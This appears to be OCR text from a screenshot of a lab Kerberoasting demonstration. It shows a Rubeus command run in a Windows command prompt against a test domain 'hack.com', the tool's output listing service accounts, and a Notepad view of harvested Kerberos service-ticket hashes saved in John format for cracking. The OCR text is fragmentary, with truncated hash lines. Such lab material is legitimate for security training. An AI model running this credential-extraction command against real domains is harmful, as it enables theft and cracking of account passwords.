 C:\Windows\system32\cmd.exe
36D25F32B240E3D
C:\Users\1vxyz\Desktop>rubeus.exe kerberoast /format:john /outfile:hash.txt
Rubeus
v1.6.4
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 3
[*] SamAccountName         : 1vxyz
[*] DistinguishedName      : CN=1vxyz,CN=Users,DC=hack,DC=com
[*] ServicePrincipalName   : HTTP/WIN2008
[*] PwdLastSet             : 2023/10/6 1:50:31
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\1vxyz\Desktop\hash.txt
[*] SamAccountName         : zhangsan
[*] DistinguishedName      : CN=zhangsan,CN=Users,DC=hack,DC=com
hash.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
$krb5tgs$23$*1vxyz$hack.com$HTTP/WIN2
5A661C0EA6579C792750B4F1E65AD0E581473
A3F38B9AA54
$krb5tgs$23$*zhangsan$hack.com$TEST/W
D43C4ED7D589DAADA0E470396F355D765F309
ADAB7AB8D840623E70BB217
$krb5tgs$23$*lisi$hack.com$WEB/WIN200
1081C4C1EC4885F1F86A0043BE0DC88D4A76
7CE36D25F32B240E3D